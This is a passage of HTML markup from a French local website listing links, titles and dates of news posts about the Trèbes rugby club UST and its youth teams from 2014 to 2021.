				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/victoire-de-lust/" title="Permaliens vers Victoire de l&rsquo;UST" rel="bookmark">Victoire de l&rsquo;UST</a></h3>
				<p class="post-meta"><span>27 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-match-1ere-victoire-pour-lust/" title="Permaliens vers 1er Match, 1ère Victoire pour l&rsquo;UST" rel="bookmark">1er Match, 1ère Victoire pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>21 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-les-babys-le-rugby-cest-un-jeu/" title="Permaliens vers Pour les babys, le rugby c’est un jeu&#8230;" rel="bookmark">Pour les babys, le rugby c’est un jeu&#8230;</a></h3>
				<p class="post-meta"><span>16 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-baby-rugby-de-lust-des-3-ans/" title="Permaliens vers Le Baby Rugby de l&rsquo;UST, dès 3 ans !" rel="bookmark">Le Baby Rugby de l&rsquo;UST, dès 3 ans !</a></h3>
				<p class="post-meta"><span>30 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-future-section-baby-rugby-a-lust/" title="Permaliens vers Une future section « Baby Rugby » à l&rsquo;UST" rel="bookmark">Une future section « Baby Rugby » à l&rsquo;UST</a></h3>
				<p class="post-meta"><span>11 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sous-les-crampons-des-jeunes-rugbymen/" title="Permaliens vers Sous les crampons des jeunes rugbymen" rel="bookmark">Sous les crampons des jeunes rugbymen</a></h3>
				<p class="post-meta"><span>31 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-le-week-end-dernier-2/" title="Permaliens vers L&rsquo;UST le week-end dernier" rel="bookmark">L&rsquo;UST le week-end dernier</a></h3>
				<p class="post-meta"><span>21 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-le-rbc-la-releve/" title="Permaliens vers Avec le RBC &#8230;. la rélève" rel="bookmark">Avec le RBC &#8230;. la rélève</a></h3>
				<p class="post-meta"><span>13 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-le-week-end-dernier/" title="Permaliens vers L&rsquo;UST le week-end dernier !" rel="bookmark">L&rsquo;UST le week-end dernier !</a></h3>
				<p class="post-meta"><span>20 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/victoires-des-cadets-et-juniors-du-rbc/" title="Permaliens vers Victoires des Cadets et Juniors du RBC" rel="bookmark">Victoires des Cadets et Juniors du RBC</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-echoue-face-a-foix/" title="Permaliens vers L&rsquo;UST échoue face à Foix" rel="bookmark">L&rsquo;UST échoue face à Foix</a></h3>
				<p class="post-meta"><span>24 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-match-de-championnat-pour-lust/" title="Permaliens vers Dimanche, 1er match de championnat pour l&rsquo;UST" rel="bookmark">Dimanche, 1er match de championnat pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>14 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jeff-doutre-nouvel-entraineur-de-lust/" title="Permaliens vers Jeff Doutre nouvel entraîneur de l&rsquo;UST" rel="bookmark">Jeff Doutre nouvel entraîneur de l&rsquo;UST</a></h3>
				<p class="post-meta"><span>2 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-nouveaux-defis-pour-lust/" title="Permaliens vers De nouveaux défis pour l’UST" rel="bookmark">De nouveaux défis pour l’UST</a></h3>
				<p class="post-meta"><span>15 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rbc-ils-sont-champions/" title="Permaliens vers RBC: Ils sont Champions !!" rel="bookmark">RBC: Ils sont Champions !!</a></h3>
				<p class="post-meta"><span>30 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-juniors-du-rbc-victorieux-vont-en-finale/" title="Permaliens vers Les juniors du RBC victorieux vont en finale" rel="bookmark">Les juniors du RBC victorieux vont en finale</a></h3>
				<p class="post-meta"><span>22 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-19-mai-les-juniors-du-rbc-en-demi-finale/" title="Permaliens vers Samedi 19 Mai: les juniors du RBC en demi-finale" rel="bookmark">Samedi 19 Mai: les juniors du RBC en demi-finale</a></h3>
				<p class="post-meta"><span>19 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-a-eu-gain-de-cause/" title="Permaliens vers L&rsquo;UST a eu gain de cause" rel="bookmark">L&rsquo;UST a eu gain de cause</a></h3>
				<p class="post-meta"><span>7 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cadet-et-junior-du-rbc/" title="Permaliens vers Cadet et junior du RBC" rel="bookmark">Cadet et junior du RBC</a></h3>
				<p class="post-meta"><span>22 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-bat-vinassan-les-images/" title="Permaliens vers L&rsquo;UST bat Vinassan&#8230; les images" rel="bookmark">L&rsquo;UST bat Vinassan&#8230; les images</a></h3>
				<p class="post-meta"><span>3 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-bat-mauguio/" title="Permaliens vers L&rsquo;UST bat Mauguio" rel="bookmark">L&rsquo;UST bat Mauguio</a></h3>
				<p class="post-meta"><span>11 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-renoue-avec-la-reussite/" title="Permaliens vers L&rsquo;UST renoue avec la réussite" rel="bookmark">L&rsquo;UST renoue avec la réussite</a></h3>
				<p class="post-meta"><span>30 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-bat-nissan-et-empauche-le-bonus-offensif/" title="Permaliens vers L&rsquo;UST bat Nissan et empauche le Bonus Offensif" rel="bookmark">L&rsquo;UST bat Nissan et empauche le Bonus Offensif</a></h3>
				<p class="post-meta"><span>15 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-lourde-defaite-a-vinassan/" title="Permaliens vers UST, lourde défaite à Vinassan" rel="bookmark">UST, lourde défaite à Vinassan</a></h3>
				<p class="post-meta"><span>10 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-sincline-face-a-tauch-corbieres/" title="Permaliens vers L&rsquo;UST s&rsquo;incline face à Tauch-Corbières" rel="bookmark">L&rsquo;UST s&rsquo;incline face à Tauch-Corbières</a></h3>
				<p class="post-meta"><span>18 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-juniors-et-cadets-du-rbc-face-a-capestang/" title="Permaliens vers Les Juniors et Cadets du RBC face à Capestang" rel="bookmark">Les Juniors et Cadets du RBC face à Capestang</a></h3>
				<p class="post-meta"><span>13 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/debut-de-championnat-aujourdhui-pour-nos-rugbymen/" title="Permaliens vers Début de championnat aujourd&rsquo;hui pour nos rugbymen" rel="bookmark">Début de championnat aujourd&rsquo;hui pour nos rugbymen</a></h3>
				<p class="post-meta"><span>1 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journee-cohesion-pour-les-juniors-et-cadets-du-rbc/" title="Permaliens vers « Journée cohésion » pour les juniors et cadets du RBC" rel="bookmark">« Journée cohésion » pour les juniors et cadets du RBC</a></h3>
				<p class="post-meta"><span>26 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-a-5-et-a-toucher-pour-les-jeunes-rugbymen/" title="Permaliens vers Tournoi à 5 et « à toucher » pour les jeunes rugbymen" rel="bookmark">Tournoi à 5 et « à toucher » pour les jeunes rugbymen</a></h3>
				<p class="post-meta"><span>8 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-partie-integrante-du-rbc/" title="Permaliens vers L&rsquo;UST partie intégrante du RBC" rel="bookmark">L&rsquo;UST partie intégrante du RBC</a></h3>
				<p class="post-meta"><span>18 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bel-essai-pour-les-ecoliers/" title="Permaliens vers Bel essai pour les écoliers" rel="bookmark">Bel essai pour les écoliers</a></h3>
				<p class="post-meta"><span>7 juillet 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vaillance-sous-les-crampons-des-jeunes-de-lust/" title="Permaliens vers La vaillance sous les crampons des jeunes de l’UST" rel="bookmark">La vaillance sous les crampons des jeunes de l’UST</a></h3>
				<p class="post-meta"><span>18 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-cree-son-ecole-de-rugby/" title="Permaliens vers L’UST crée son école de rugby" rel="bookmark">L’UST crée son école de rugby</a></h3>
				<p class="post-meta"><span>25 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/victoire-de-lust-face-a-nissan/" title="Permaliens vers Victoire de l&rsquo;UST face à Nissan" rel="bookmark">Victoire de l&rsquo;UST face à Nissan</a></h3>
				<p class="post-meta"><span>11 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rouge-et-noir-ont-fait-chuter-le-leader/" title="Permaliens vers Les Rouge et Noir ont fait chuter le leader" rel="bookmark">Les Rouge et Noir ont fait chuter le leader</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-bat-couiza/" title="Permaliens vers L&rsquo;UST bat Couiza" rel="bookmark">L&rsquo;UST bat Couiza</a></h3>
				<p class="post-meta"><span>19 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/45906/" title="Permaliens vers L’UST, expertise à mi-saison" rel="bookmark">L’UST, expertise à mi-saison</a></h3>
				<p class="post-meta"><span>15 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-pere-noel-est-passe-a-lust/" title="Permaliens vers Le Père Noël est passé à l&rsquo;UST" rel="bookmark">Le Père Noël est passé à l&rsquo;UST</a></h3>
				<p class="post-meta"><span>25 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-sete-en-images/" title="Permaliens vers UST / Sète en images" rel="bookmark">UST / Sète en images</a></h3>
				<p class="post-meta"><span>4 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-nul-face-a-mauguio-et-pourtant/" title="Permaliens vers UST: match nul face à Mauguio et pourtant&#8230;" rel="bookmark">UST: match nul face à Mauguio et pourtant&#8230;</a></h3>
				<p class="post-meta"><span>19 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-est-allee-chercher-la-victoire-a-st-jean-de-vedas/" title="Permaliens vers L&rsquo;UST est allée chercher la victoire à St Jean de Védas" rel="bookmark">L&rsquo;UST est allée chercher la victoire à St Jean de Védas</a></h3>
				<p class="post-meta"><span>9 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-arrache-la-victoire-15-a-13-face-a-nissan/" title="Permaliens vers L’UST arrache la victoire 15 à 13 face à Nissan" rel="bookmark">L’UST arrache la victoire 15 à 13 face à Nissan</a></h3>
				<p class="post-meta"><span>2 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-sincline-de-peu-face-a-rive-dorb/" title="Permaliens vers l&rsquo;UST s&rsquo;incline de peu face à Rive d&rsquo;Orb" rel="bookmark">l&rsquo;UST s&rsquo;incline de peu face à Rive d&rsquo;Orb</a></h3>
				<p class="post-meta"><span>26 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-couiza-esperaza-match-nul-et-les-images/" title="Permaliens vers UST / Couiza-Espéraza match nul &#8230; et les images" rel="bookmark">UST / Couiza-Espéraza match nul &#8230; et les images</a></h3>
				<p class="post-meta"><span>14 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonus-offensif-pour-lust/" title="Permaliens vers Bonus offensif pour l’UST" rel="bookmark">Bonus offensif pour l’UST</a></h3>
				<p class="post-meta"><span>28 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-sincline-en-coupe-du-languedoc/" title="Permaliens vers L&rsquo;UST s&rsquo;incline en Coupe du Languedoc" rel="bookmark">L&rsquo;UST s&rsquo;incline en Coupe du Languedoc</a></h3>
				<p class="post-meta"><span>7 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/" title="Permaliens vers Rugby &#8211; Union Sportive Trébéenne" rel="bookmark">Rugby &#8211; Union Sportive Trébéenne</a></h3>
				<p class="post-meta"><span>13 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-a-g-tournee-vers-demain-pour-lust/" title="Permaliens vers Une A.G. tournée vers demain pour l’UST" rel="bookmark">Une A.G. tournée vers demain pour l’UST</a></h3>
				<p class="post-meta"><span>27 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nicolas-rey-nouvel-entraineur-de-lust/" title="Permaliens vers Nicolas Rey, nouvel entraîneur de l&rsquo;UST" rel="bookmark">Nicolas Rey, nouvel entraîneur de l&rsquo;UST</a></h3>
				<p class="post-meta"><span>10 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cadets-de-lusc-dont-des-trebeens-sur-la-pelouse-de-laiguille/" title="Permaliens vers Les cadets de l&rsquo;USC ( dont des Trébéens) sur la pelouse de l&rsquo;Aiguille" rel="bookmark">Les cadets de l&rsquo;USC ( dont des Trébéens) sur la pelouse de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>28 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dimanche-3-avril-lust-joue-les-barrages/" title="Permaliens vers Dimanche 3 Avril: l&rsquo;UST joue les barrages" rel="bookmark">Dimanche 3 Avril: l&rsquo;UST joue les barrages</a></h3>
				<p class="post-meta"><span>29 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-victoire-face-a-murviel/" title="Permaliens vers Rugby: Victoire face à Murviel" rel="bookmark">Rugby: Victoire face à Murviel</a></h3>
				<p class="post-meta"><span>9 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-sincline-face-a-mende/" title="Permaliens vers L&rsquo;UST s&rsquo;incline face à Mende" rel="bookmark">L&rsquo;UST s&rsquo;incline face à Mende</a></h3>
				<p class="post-meta"><span>24 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonus-offensif-pour-lust-face-a-vinassan/" title="Permaliens vers Bonus Offensif pour l&rsquo;UST face à Vinassan" rel="bookmark">Bonus Offensif pour l&rsquo;UST face à Vinassan</a></h3>
				<p class="post-meta"><span>1 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-se-paye-le-leader-de-la-poule/" title="Permaliens vers L&rsquo;UST se paye le leader de la poule" rel="bookmark">L&rsquo;UST se paye le leader de la poule</a></h3>
				<p class="post-meta"><span>18 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-est-allee-vaincre-lalaric-sur-sa-pelouse/" title="Permaliens vers L&rsquo;UST est allée vaincre l&rsquo;Alaric sur sa Pelouse" rel="bookmark">L&rsquo;UST est allée vaincre l&rsquo;Alaric sur sa Pelouse</a></h3>
				<p class="post-meta"><span>11 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-noel-de-lust-2/" title="Permaliens vers Le Noël de l&rsquo;UST" rel="bookmark">Le Noël de l&rsquo;UST</a></h3>
				<p class="post-meta"><span>3 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-dommage/" title="Permaliens vers Rugby: dommage!" rel="bookmark">Rugby: dommage!</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-attend-tauch-corbieres-de-pied-ferme-images-de-mende/" title="Permaliens vers L&rsquo;UST attend Tauch-Corbières de pied ferme + images de Mende" rel="bookmark">L&rsquo;UST attend Tauch-Corbières de pied ferme + images de Mende</a></h3>
				<p class="post-meta"><span>28 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-lust-vainqueur-face-a-montreal/" title="Permaliens vers Rugby, L&rsquo;UST vainqueur face à Montréal" rel="bookmark">Rugby, L&rsquo;UST vainqueur face à Montréal</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-defaire-a-vinassan-15-a-10-seulement/" title="Permaliens vers UST, défaite à Vinassan, 15 à 10 seulement!" rel="bookmark">UST, défaite à Vinassan, 15 à 10 seulement!</a></h3>
				<p class="post-meta"><span>3 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-victoire-de-lust-face-a-crusy-st-chinian/" title="Permaliens vers Rugby: Victoire de l&rsquo;UST face à Crusy-St Chinian" rel="bookmark">Rugby: Victoire de l&rsquo;UST face à Crusy-St Chinian</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-honorable-defaite-sur-les-terres-de-nissan/" title="Permaliens vers Rugby: Honorable défaite sur les terres de Nissan" rel="bookmark">Rugby: Honorable défaite sur les terres de Nissan</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-score-partage-par-lust-et-lalaric/" title="Permaliens vers Rugby: Score partagé par l&rsquo;UST et l&rsquo;Alaric" rel="bookmark">Rugby: Score partagé par l&rsquo;UST et l&rsquo;Alaric</a></h3>
				<p class="post-meta"><span>28 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dimanche-27-septembre-1er-match-de-championnat-pour-lust/" title="Permaliens vers Dimanche 27 Septembre: 1er match de Championnat pour l&rsquo;UST" rel="bookmark">Dimanche 27 Septembre: 1er match de Championnat pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>26 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-mise-tout-sur-le-championnat-de-promotion-honneur/" title="Permaliens vers L&rsquo;UST mise tout sur le Championnat de Promotion Honneur" rel="bookmark">L&rsquo;UST mise tout sur le Championnat de Promotion Honneur</a></h3>
				<p class="post-meta"><span>29 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-monte-en-promotion-honneur-et-a-desormais-deux-presidents/" title="Permaliens vers L&rsquo;UST monte en Promotion Honneur et a désormais deux Présidents" rel="bookmark">L&rsquo;UST monte en Promotion Honneur et a désormais deux Présidents</a></h3>
				<p class="post-meta"><span>18 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-family-a-fete-la-fin-de-saison/" title="Permaliens vers L&rsquo;UST family a fêté la fin de saison" rel="bookmark">L&rsquo;UST family a fêté la fin de saison</a></h3>
				<p class="post-meta"><span>5 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-championnat-sest-termine-pour-lust/" title="Permaliens vers Le Championnat s&rsquo;est terminé pour l&rsquo;UST" rel="bookmark">Le Championnat s&rsquo;est terminé pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>20 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/derniere-victoire-du-calendrier-pour-lust-place-aux-barrages/" title="Permaliens vers Dernière Victoire du Calendrier pour l&rsquo;UST, Place aux barrages" rel="bookmark">Dernière Victoire du Calendrier pour l&rsquo;UST, Place aux barrages</a></h3>
				<p class="post-meta"><span>25 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-suspens-jusqua-la-derniere-minute-mais-victoire-face-a-nissan/" title="Permaliens vers UST: Suspens jusqu&rsquo;à la dernière minute, mais victoire face à Nissan" rel="bookmark">UST: Suspens jusqu&rsquo;à la dernière minute, mais victoire face à Nissan</a></h3>
				<p class="post-meta"><span>10 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/victoire-de-lust-sur-les-terres-de-mauguio/" title="Permaliens vers Victoire de l&rsquo;UST sur les Terres de Mauguio" rel="bookmark">Victoire de l&rsquo;UST sur les Terres de Mauguio</a></h3>
				<p class="post-meta"><span>2 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-ne-permet-quune-petite-victoire-a-lalaric/" title="Permaliens vers L&rsquo;UST ne permet qu&rsquo;une petite victoire à l&rsquo;Alaric" rel="bookmark">L&rsquo;UST ne permet qu&rsquo;une petite victoire à l&rsquo;Alaric</a></h3>
				<p class="post-meta"><span>17 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-bat-st-andre-30-a-7/" title="Permaliens vers L&rsquo;UST bat St André 30 à 7" rel="bookmark">L&rsquo;UST bat St André 30 à 7</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-est-allee-chercher-la-victoire-a-villeneuve-les-beziers/" title="Permaliens vers L&rsquo;UST est allée chercher la Victoire à Villeneuve Les Béziers" rel="bookmark">L&rsquo;UST est allée chercher la Victoire à Villeneuve Les Béziers</a></h3>
				<p class="post-meta"><span>26 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-victoire-de-lust-face-a-portiragnes/" title="Permaliens vers Belle Victoire de l&rsquo;UST face à Portiragnes" rel="bookmark">Belle Victoire de l&rsquo;UST face à Portiragnes</a></h3>
				<p class="post-meta"><span>13 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-u14-de-lusc-poursuivent-leurs-apprentissages-au-dojo/" title="Permaliens vers Les U14 de l&rsquo;USC poursuivent leurs perfectionnement au DOJO" rel="bookmark">Les U14 de l&rsquo;USC poursuivent leurs perfectionnement au DOJO</a></h3>
				<p class="post-meta"><span>6 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-championne-dautomne-a-fete-noel/" title="Permaliens vers L&rsquo;UST Championne d&rsquo;Automne a fêté Noël" rel="bookmark">L&rsquo;UST Championne d&rsquo;Automne a fêté Noël</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-echoue-face-a-nissan/" title="Permaliens vers L&rsquo;UST échoue face à Nissan" rel="bookmark">L&rsquo;UST échoue face à Nissan</a></h3>
				<p class="post-meta"><span>15 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-montage-video-daurelie-du-match-ust-mauguio/" title="Permaliens vers Le montage vidéo d&rsquo;Aurélie du match UST &#8211; Mauguio" rel="bookmark">Le montage vidéo d&rsquo;Aurélie du match UST &#8211; Mauguio</a></h3>
				<p class="post-meta"><span>12 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-en-tete-du-classement/" title="Permaliens vers l&rsquo;UST en tête du Classement" rel="bookmark">l&rsquo;UST en tête du Classement</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-une-victoire-pour-lust-a-poussan/" title="Permaliens vers Encore une victoire pour l&rsquo;UST&#8230; à Poussan" rel="bookmark">Encore une victoire pour l&rsquo;UST&#8230; à Poussan</a></h3>
				<p class="post-meta"><span>24 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-vainqueur-du-derby/" title="Permaliens vers L&rsquo;UST vainqueur du derby" rel="bookmark">L&rsquo;UST vainqueur du derby</a></h3>
				<p class="post-meta"><span>17 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-une-victoire-a-st-andre-cest-bon-pour-le-moral/" title="Permaliens vers UST : Une victoire à St André « C&rsquo;est bon pour le moral &#8230;! »" rel="bookmark">UST : Une victoire à St André « C&rsquo;est bon pour le moral &#8230;! »</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-video-daurelie-du-match-ust-villeneuve-les-beziers/" title="Permaliens vers La vidéo d&rsquo;Aurélie du match UST-Villeneuve lès Béziers" rel="bookmark">La vidéo d&rsquo;Aurélie du match UST-Villeneuve lès Béziers</a></h3>
				<p class="post-meta"><span>30 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-maitre-sur-sa-pelouse/" title="Permaliens vers L&rsquo;UST maître sur sa pelouse" rel="bookmark">L&rsquo;UST maître sur sa pelouse</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-est-passee-pres-de-la-victoire/" title="Permaliens vers L&rsquo;UST est passée près de la Victoire" rel="bookmark">L&rsquo;UST est passée près de la Victoire</a></h3>
				<p class="post-meta"><span>6 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-coupe-du-languedoc-pour-lust/" title="Permaliens vers Fin de l&rsquo;aventure Coupe du Languedoc pour l&rsquo;UST" rel="bookmark">Fin de l&rsquo;aventure Coupe du Languedoc pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>15 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/victoire-pour-lust-au-bout-dune-tres-tres-longue-rencontre/" title="Permaliens vers Victoire pour l&rsquo;UST au bout d&rsquo;une très, très longue rencontre" rel="bookmark">Victoire pour l&rsquo;UST au bout d&rsquo;une très, très longue rencontre</a></h3>
				<p class="post-meta"><span>8 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-u14-de-lusc-ecole-de-rugby-se-preparent-en-terre-trebeenne/" title="Permaliens vers Les U14 de l&rsquo;USC Ecole de Rugby se préparent en terre trébéenne" rel="bookmark">Les U14 de l&rsquo;USC Ecole de Rugby se préparent en terre trébéenne</a></h3>
				<p class="post-meta"><span>29 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dimanche-7-septembre-lust-en-coupe-du-languedoc-recevra-vinassan/" title="Permaliens vers Dimanche 7 Septembre: L&rsquo;UST en Coupe du Languedoc recevra Vinassan" rel="bookmark">Dimanche 7 Septembre: L&rsquo;UST en Coupe du Languedoc recevra Vinassan</a></h3>
				<p class="post-meta"><span>26 août 2014</span></p>
			</div>
						<div class="related-item">
							
